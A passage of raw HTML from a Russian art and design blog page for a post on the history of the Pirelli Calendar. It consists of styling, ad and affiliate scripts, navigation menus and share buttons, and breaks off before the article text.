(max-width:783px){.the_champ_hide_sharing{display:none}}div.the_champ_sharing_container a:before{content:none}.the_champ_button_instagram span.the_champ_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.the_champ_horizontal_sharing .the_champ_svg{color:#fff;border-width:0;border-style:solid;border-color:transparent}.the_champ_horizontal_sharing .theChampTCBackground{color:#666}.the_champ_vertical_sharing span.the_champ_svg{color:#fff;border-width:0;border-style:solid;border-color:transparent}@media screen and (max-width:783px){.the_champ_vertical_sharing{display:none!important}}@media screen and (max-width:783px){div.the_champ_bottom_sharing{width:100%!important;left:0!important}div.the_champ_bottom_sharing a{width:11.111111111111%!important;margin:0!important;padding:0!important}div.the_champ_bottom_sharing .the_champ_svg{width:100%!important}.the_champ_bottom_sharing{padding:0!important;display:block!important;width:auto!important;bottom:-2px!important;top:auto!important}}body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:19.5px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36.5px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--normal:22px;--wp--preset--font-size--huge:49.5px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}body{font-size:18px}.site-description{font-size:18px}.scrolltop{width:50px}.scrolltop:before{content:"\fe3d"}.main-navigation,.main-navigation ul li>a{color:#fff}.main-navigation,.main-navigation ul li .sub-menu li,.main-navigation ul li.menu-item-has-children:before{background-color:#000}@media (max-width:991px){.widget-area{display:block}}.lazyload{background-image:none!important}.lazyload:before{background-image:none!important}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://kayrosblog.ru/wp-content/litespeed/css/1c05a44d27791b1e83553dc64413e8bf.css?ver=10604" /><script data-optimized="1" type="litespeed/javascript" data-src="https://kayrosblog.ru/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script> <script type="litespeed/javascript" data-src="https://kayrosblog.ru/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="__ytprefs__-js-extra" type="litespeed/javascript">var _EPYT_={"ajaxurl":"https:\/\/kayrosblog.ru\/wp-admin\/admin-ajax.php","security":"78da373d88","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/kayrosblog.ru\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/kayrosblog.ru\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.3","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""}</script> <link rel="https://api.w.org/" href="https://kayrosblog.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kayrosblog.ru/wp-json/wp/v2/posts/6314" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kayrosblog.ru/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><link rel='shortlink' href='https://kayrosblog.ru/?p=6314' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kayrosblog.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkayrosblog.ru%2Fpost100526883" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kayrosblog.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkayrosblog.ru%2Fpost100526883&#038;format=xml" /> <script type="litespeed/javascript">function addCopy(){var body_element=document.getElementsByTagName('body')[0];var selectedtext=window.getSelection();var articlelink="<br></br>  Copyright (C) https://kayrosblog.ru.  Копируя тексты этого сайта, без указания ссылки на источник, вы нарушаете статью 146 Уголовного кодекса Российской Федерации.  Оригинал читайте здесь: <a href='"+document.location.href+"'>"+document.location.href+"</a>"+" .";var copiedtext=selectedtext+articlelink;var newdiv=document.createElement('div');newdiv.style.position='absolute';newdiv.style.left='-99999px';body_element.appendChild(newdiv);newdiv.innerHTML=copiedtext;selectedtext.selectAllChildren(newdiv);window.setTimeout(function(){body_element.removeChild(newdiv)},0)}
document.oncopy=addCopy</script> <script type="litespeed/javascript">var fixed_main_menu='yes'</script> <noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><link rel="icon" href="https://kayrosblog.ru/wp-content/uploads/2019/07/KB_ico.ico" sizes="32x32" /><link rel="icon" href="https://kayrosblog.ru/wp-content/uploads/2019/07/KB_ico.ico" sizes="192x192" /><link rel="apple-touch-icon" href="https://kayrosblog.ru/wp-content/uploads/2019/07/KB_ico.ico" /><meta name="msapplication-TileImage" content="https://kayrosblog.ru/wp-content/uploads/2019/07/KB_ico.ico" />
 <script type="litespeed/javascript" data-src="https://yandex.ru/ads/system/header-bidding.js"></script> <script type="litespeed/javascript">const dcJs=document.createElement('script');dcJs.src="https://ads.digitalcaramel.com/js/kayrosblog.ru.js?ts="+new Date().getTime();dcJs.async=!0;document.head.appendChild(dcJs)</script> <script type="litespeed/javascript">window.yaContextCb=window.yaContextCb||[]</script> <script type="litespeed/javascript" data-src="https://yandex.ru/ads/system/context.js"></script> <meta name="b6394a6d6108df5435d6117c49e607f7" content="f15b26823cb69d3d086b23d68d03b294"><meta name="yandex-verification" content="5269fb132c18a105" /> <script data-ad-client="ca-pub-5389381740294475" type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <meta name="ahrefs-site-verification" content="754185a822b43f6ac0864cfd8267ec2553950afa81cd378a0fc2b342eab504e4"> <script type="litespeed/javascript" data-src="https://aflt.market.yandex.ru/widget/script/api"></script> <script type="litespeed/javascript">(function(w){function start(){w.removeEventListener("YaMarketAffiliateLoad",start);w.YaMarketAffiliate.createWidget({type:"models",containerId:"marketWidget1",fallback:!0,params:{clid:3665317,vid:"blinds1",searchLocalOffersFirst:!0,searchText:"жалюзи",themeId:4}});w.YaMarketAffiliate.createWidget({type:"models",containerId:"marketWidget2",params:{clid:3665317,vid:"blinds",searchLocalOffersFirst:!0,searchText:"Бамбуковые жалюзи",themeId:4}});w.removeEventListener("YaMarketAffiliateLoad",start);w.YaMarketAffiliate.createWidget({type:"models",containerId:"marketWidget3",params:{clid:3665317,vid:"games",searchLocalOffersFirst:!0,searchText:"флэш игры онлайн бесплатно",themeId:4}});w.removeEventListener("YaMarketAffiliateLoad",start);w.YaMarketAffiliate.createWidget({type:"models",containerId:"marketWidget4",params:{clid:3665317,vid:"pravo",searchLocalOffersFirst:!0,searchText:"право ",themeId:4}});w.removeEventListener("YaMarketAffiliateLoad",start);w.YaMarketAffiliate.createWidget({type:"models",containerId:"marketWidget5",params:{clid:3665317,vid:"gruntVika",searchLocalOffersFirst:!0,searchText:"грунт Vika",themeId:4}});w.removeEventListener("YaMarketAffiliateLoad",start);w.YaMarketAffiliate.createWidget({type:"models",containerId:"marketWidget6",params:{clid:3665317,vid:"bigToys",searchLocalOffersFirst:!0,searchText:"секс-игрушки",themeId:4}});w.removeEventListener("YaMarketAffiliateLoad",start);w.YaMarketAffiliate.createWidget({type:"models",containerId:"marketWidget7",params:{clid:3665317,vid:"ramaKartina",searchLocalOffersFirst:!0,searchText:"рама для картины",themeId:4}});w.removeEventListener("YaMarketAffiliateLoad",start);w.YaMarketAffiliate.createWidget({type:"models",containerId:"marketWidget8",params:{clid:3665317,vid:"shakfkupe",searchLocalOffersFirst:!0,searchText:"шкаф купе",themeId:4}})}
w.YaMarketAffiliate?start():w.addEventListener("YaMarketAffiliateLoad",start)})(window)</script> </head><body class="wp-singular post-template-default single single-post postid-6314 single-format-standard wp-embed-responsive wp-theme-reboot wp-child-theme-reboot_child sidebar-left"><div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">Skip to content</a><header id="masthead" class="site-header fixed" itemscope itemtype="http://schema.org/WPHeader"><div class="site-header-inner full"><div class="humburger js-humburger"><span></span><span></span><span></span></div><div class="site-branding"><div class="site-logotype"><a href="https://kayrosblog.ru/"><img src="[data-uri]" alt="" data-src="https://kayrosblog.ru/wp-content/uploads/2015/03/Kayrosblog_logo_small.png.webp" decoding="async" class="lazyload" data-eio-rwidth="200" data-eio-rheight="88"><noscript><img src="https://kayrosblog.ru/wp-content/uploads/2015/03/Kayrosblog_logo_small.png.webp" alt="" data-eio="l"></noscript></a></div><div class="site-branding__body"></div></div><div class="header-search">
<span class="search-icon js-search-icon"></span></div><div class="social-links"><div class="social-buttons social-buttons--square social-buttons--circle"><span class="social-button social-button--facebook js-social-link" data-uri="https://www.facebook.com/kayrosblog.ru/"></span><span class="social-button social-button--vkontakte js-social-link" data-uri="https://vk.com/club33748163"></span><span class="social-button social-button--telegram js-social-link" data-uri="https://t.me/kayrosblog"></span><span class="social-button social-button--pinterest js-social-link" data-uri="https://www.pinterest.com/kayrosdee/kayrosblogru/"></span></div></div></div></header><nav id="site-navigation" class="main-navigation full"><div class="main-navigation-inner fixed"><div class="menu-tor-container"><ul id="header_menu" class="menu"><li id="menu-item-24175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-24175"><a href="https://kayrosblog.ru/" title="Сайт про искусство, дизайн, фотографии, интерьер и просто красоту нашей жизни.">Главная</a></li><li id="menu-item-10486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10486"><a href="https://kayrosblog.ru/category/interior-and-archtitecture">Интерьер и архитектура</a><ul class="sub-menu"><li id="menu-item-13058" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13058"><a href="https://kayrosblog.ru/category/interior-and-archtitecture/stil-inter-era">Стиль интерьера</a></li><li id="menu-item-13057" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13057"><a href="https://kayrosblog.ru/category/interior-and-archtitecture/oformlenie-inter-era">Оформление интерьера</a></li><li id="menu-item-13059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13059"><a href="https://kayrosblog.ru/category/interior-and-archtitecture/stroitel-stvo-interior">Строительство</a></li><li id="menu-item-59773" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59773"><a href="https://kayrosblog.ru/category/interior-and-archtitecture/nedvizhimost">Недвижимость</a></li><li id="menu-item-13056" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13056"><a href="https://kayrosblog.ru/category/interior-and-archtitecture/mebel">Мебель</a></li><li id="menu-item-13055" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13055"><a href="https://kayrosblog.ru/category/interior-and-archtitecture/arhitektura-interior-and-archtitecture">Архитектура</a></li><li id="menu-item-58115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58115"><a href="https://kayrosblog.ru/category/interior-and-archtitecture/landshaftnyj-dizajn">Ландшафтный дизайн</a></li><li id="menu-item-58114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58114"><a href="https://kayrosblog.ru/category/interior-and-archtitecture/bytovaya-texnika">Бытовая техника</a></li></ul></li><li id="menu-item-19134" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-19134"><a href="https://kayrosblog.ru/category/isskusstvo">Искусство</a><ul class="sub-menu"><li id="menu-item-13061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13061"><a href="https://kayrosblog.ru/category/isskusstvo/zhivopis-isskusstvo">Живопись</a></li><li id="menu-item-13062" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13062"><a href="https://kayrosblog.ru/category/isskusstvo/illyustratsii-isskusstvo">Иллюстрации</a></li><li id="menu-item-13063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13063"><a href="https://kayrosblog.ru/category/isskusstvo/kreativ-isskusstvo">Креатив</a></li><li id="menu-item-13060" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13060"><a href="https://kayrosblog.ru/category/isskusstvo/grafika-isskusstvo">Графика</a></li><li id="menu-item-13064" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13064"><a href="https://kayrosblog.ru/category/isskusstvo/skul-ptura-isskusstvo">Скульптура</a></li></ul></li><li id="menu-item-10484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10484"><a href="https://kayrosblog.ru/category/photo-2">Фотография</a><ul class="sub-menu"><li id="menu-item-13071" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13071"><a href="https://kayrosblog.ru/category/photo-2/fotosyemka">Фотосъемка</a></li><li id="menu-item-13069" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13069"><a href="https://kayrosblog.ru/category/photo-2/uroki-photoshop-photo-2">Уроки Photoshop</a></li><li id="menu-item-13070" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13070"><a href="https://kayrosblog.ru/category/photo-2/fotoputeshestviya-photo">Фотопутешествия</a></li><li id="menu-item-13066" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13066"><a href="https://kayrosblog.ru/category/photo-2/natyurmort-photo-2">Натюрморт</a></li><li id="menu-item-13068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13068"><a href="https://kayrosblog.ru/category/photo-2/portret-photo-2">Портрет</a></li><li id="menu-item-13067" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13067"><a href="https://kayrosblog.ru/category/photo-2/pejzazh-photo-2">Пейзаж</a></li><li id="menu-item-13065" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13065"><a href="https://kayrosblog.ru/category/photo-2/makro-photo-2">Макро</a></li><li id="menu-item-37274" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37274"><a href="https://kayrosblog.ru/category/photo-2/svadba">Свадьба</a></li></ul></li><li id="menu-item-10483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10483"><a href="https://kayrosblog.ru/category/design">Дизайн</a><ul class="sub-menu"><li id="menu-item-28602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28602"><a href="https://kayrosblog.ru/category/design/moda-design">Мода</a></li><li id="menu-item-28603" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28603"><a href="https://kayrosblog.ru/category/design/tipografika-design">Типографика</a></li></ul></li><li id="menu-item-10487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10487"><a href="https://kayrosblog.ru/category/hobby">Хобби</a><ul class="sub-menu"><li id="menu-item-13074" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13074"><a href="https://kayrosblog.ru/category/hobby/kino-hobby">Кино</a></li><li id="menu-item-13073" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13073"><a href="https://kayrosblog.ru/category/hobby/internet-hobby">Интернет</a></li><li id="menu-item-90048" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90048"><a href="https://kayrosblog.ru/category/hobby/biznes">Бизнес</a></li><li id="menu-item-13077" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13077"><a href="https://kayrosblog.ru/category/hobby/muzy-ka-hobby">Музыка</a></li><li id="menu-item-13076" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13076"><a href="https://kayrosblog.ru/category/hobby/literatura-hobby">Литература</a></li><li id="menu-item-13072" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13072"><a href="https://kayrosblog.ru/category/hobby/zdorov-e-hobby">Здоровье</a></li><li id="menu-item-13078" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13078"><a href="https://kayrosblog.ru/category/hobby/yumor-hobby">Юмор</a></li></ul></li></ul></div></div></nav><div class="mobile-menu-placeholder js-mobile-menu-placeholder"></div><div class="search-screen-overlay js-search-screen-overlay"></div><div class="search-screen js-search-screen"><form role="search" method="get" class="search-form" action="https://kayrosblog.ru/">
<label>
<span class="screen-reader-text">Search for:</span>
<input type="search" class="search-field" placeholder="Поиск..." value="" name="s">
</label>
<button type="submit" class="search-submit"></button></form></div><div id="content" class="site-content "><div class="site-content-inner"><div id="primary" class="content-area" itemscope itemtype="http://schema.org/Article"><main id="main" class="site-main article-card"><article id="post-6314" class="article-post post-6314 post type-post status-publish format-standard  category-isskusstvo tag-kalendar tag-foto tag-fotografiya-photo"><div class="breadcrumb" id="breadcrumbs"><span><span><a href="https://kayrosblog.ru/" >Главная</a> » <span class="breadcrumb_last" aria-current="page">Pirelli Calendar. History, 1963-2009</span></span></span></div><h1 class="entry-title" itemprop="headline">Pirelli Calendar. History, 1963-2009</h1><div class="entry-meta">
<span class="entry-time"><span class="entry-label">На чтение</span> 1 мин.</span>            <span class="entry-views"><span class="entry-label">Просмотров</span> 39</span>            <span class="entry-date"><span class="entry-label">Опубликовано</span> <time itemprop="datePublished" datetime="2009-04-14">14.04.2009</time></span></div><div class="entry-content" itemprop="articleBody"><div style='clear:both'></div><div  class='the_champ_sharing_container the_champ_horizontal_sharing' data-super-socializer-href="https://kayrosblog.ru/post100526883"><div class='the_champ_sharing_title' style="font-weight:bold" >Поделитья с друзьями в социальных сетях:</div><div class="the_champ_sharing_ul"><a aria-label="Facebook" class="the_champ_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fkayrosblog.ru%2Fpost100526883" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg" style="background-color:#0765FE;width:35px;height:35px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg></span></a><a aria-label="Instagram" class="the_champ_button_instagram" href="https://www.instagram.com/kayrosdee" title="Instagram" rel="nofollow noopener" target="_blank" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg" style="background-color:#53beee;width:35px;height:35px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" version="1.1" viewBox="-10 -10 148 148" width="100%" height="100%" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g><g><path d="M86,112H42c-14.336,0-26-11.663-26-26V42c0-14.337,11.664-26,26-26h44c14.337,0,26,11.663,26,26v44 C112,100.337,100.337,112,86,112z M42,24c-9.925,0-18,8.074-18,18v44c0,9.925,8.075,18,18,18h44c9.926,0,18-8.075,18-18V42 c0-9.926-8.074-18-18-18H42z" fill="#fff"></path></g><g><path d="M64,88c-13.234,0-24-10.767-24-24c0-13.234,10.766-24,24-24s24,10.766,24,24C88,77.233,77.234,88,64,88z M64,48c-8.822,0-16,7.178-16,16s7.178,16,16,16c8.822,0,16-7.178,16-16S72.822,48,64,48z" fill="#fff"></path></g><g><circle cx="89.5" cy="38.5" fill="#fff" r="5.5"></circle></g></g></svg></span></a><a aria-label="Facebook Messenger" class="the_champ_button_facebook_messenger" title="Facebook Messenger" href="https://kayrosblog.ru/post100526883" onclick='event.preventDefault();theChampPopup("https://www.facebook.com/dialog/send?app_id=874049213811703&display=popup&link=https%3A%2F%2Fkayrosblog.ru%2Fpost100526883&redirect_uri=https%3A%2F%2Fkayrosblog.ru%2Fpost100526883")' style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg the_champ_s__default the_champ_s_facebook_messenger" style="background-color:#0084ff;width:35px;height:35px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-2 -2 36 36"><path fill="#fff" d="M16 5C9.986 5 5.11 9.56 5.11 15.182c0 3.2 1.58 6.054 4.046 7.92V27l3.716-2.06c.99.276 2.04.425 3.128.425 6.014 0 10.89-4.56 10.89-10.183S22.013 5 16 5zm1.147 13.655L14.33 15.73l-5.423 3 5.946-6.31 2.816 2.925 5.42-3-5.946 6.31z"/></svg></span></a><a aria-label="Vkontakte" class="the_champ_button_vkontakte" href="https://vkontakte.ru/share.php?&url=https%3A%2F%2Fkayrosblog.ru%2Fpost100526883" title="Vkontakte" rel="nofollow noopener" target="_blank" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg the_champ_s__default the_champ_s_vkontakte" style="background-color:#0077FF;width:35px;height:35px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" fill="none" height="100%" width="100%" viewBox="0.75 6 46 37" xmlns="http://www.w3.org/2000/svg"><path d="M25.54 34.58c-10.94 0-17.18-7.5-17.44-19.98h5.48c.18 9.16 4.22 13.04 7.42 13.84V14.6h5.16v7.9c3.16-.34 6.48-3.94 7.6-7.9h5.16c-.86 4.88-4.46 8.48-7.02 9.96 2.56 1.2 6.66 4.34 8.22 10.02h-5.68c-1.22-3.8-4.26-6.74-8.28-7.14v7.14z" fill="#fff"></path></svg></span></a><a aria-label="Twitter" class="the_champ_button_twitter" href="https://twitter.com/intent/tweet?text=Pirelli%20Calendar.%20History%2C%201963-2009&url=https%3A%2F%2Fkayrosblog.ru%2Fpost100526883" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg the_champ_s__default the_champ_s_twitter" style="background-color:#55acee;width:35px;height:35px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a aria-label="Odnoklassniki" class="the_champ_button_odnoklassniki" href="https://connect.ok.ru/dk?cmd=WidgetSharePreview&st.cmd=WidgetSharePreview&st.shareUrl=https%3A%2F%2Fkayrosblog.ru%2Fpost100526883&st.client_id=-1" title="Odnoklassniki" rel="nofollow noopener" target="_blank" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg the_champ_s__default the_champ_s_odnoklassniki" style="background-color:#f2720c;width:35px;height:35px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M16 16.16a6.579 6.579 0 0 1-6.58-6.58A6.578 6.578 0 0 1 16 3a6.58 6.58 0 1 1 .002 13.16zm0-9.817a3.235 3.235 0 0 0-3.236 3.237 3.234 3.234 0 0 0 3.237 3.236 3.236 3.236 0 1 0 .004-6.473zm7.586 10.62c.647 1.3-.084 1.93-1.735 2.99-1.395.9-3.313 1.238-4.564 1.368l1.048 1.05 3.877 3.88c.59.59.59 1.543 0 2.133l-.177.18c-.59.59-1.544.59-2.134 0l-3.88-3.88-3.877 3.88c-.59.59-1.543.59-2.135 0l-.176-.18a1.505 1.505 0 0 1 0-2.132l3.88-3.877 1.042-1.046c-1.25-.127-3.19-.465-4.6-1.37-1.65-1.062-2.38-1.69-1.733-2.99.37-.747 1.4-1.367 2.768-.29C13.035 18.13 16 18.13 16 18.13s2.968 0 4.818-1.456c1.368-1.077 2.4-.457 2.768.29z"></path></svg></span></a><a aria-label="Mail.ru" class="the_champ_button_mail_ru" href="https://connect.mail.ru/share?share_url=https%3A%2F%2Fkayrosblog.ru%2Fpost100526883" title="Mail.Ru" rel="nofollow noopener" target="_blank" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg the_champ_s__default the_champ_s_mail_ru" style="background-color:#356fac;width:35px;height:35px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M19.975 15.894c-.134-2.542-2.02-4.07-4.3-4.07h-.086c-2.63 0-4.09 2.068-4.09 4.417 0 2.633 1.765 4.296 4.077 4.296 2.58 0 4.275-1.89 4.4-4.127l-.003-.515zm-4.37-6.346c1.755 0 3.407.776 4.62 1.993v.006c0-.584.395-1.024.94-1.024h.14c.85 0 1.025.808 1.025 1.063l.005 9.08c-.06.595.613.9.988.52 1.457-1.497 3.203-7.702-.907-11.295-3.83-3.352-8.967-2.8-11.7-.916-2.904 2.003-4.764 6.438-2.958 10.603 1.968 4.543 7.6 5.896 10.947 4.546 1.696-.684 2.48 1.607.72 2.355-2.66 1.132-10.066 1.02-13.525-4.972-2.338-4.046-2.212-11.163 3.987-14.85 4.74-2.822 10.99-2.042 14.762 1.895 3.937 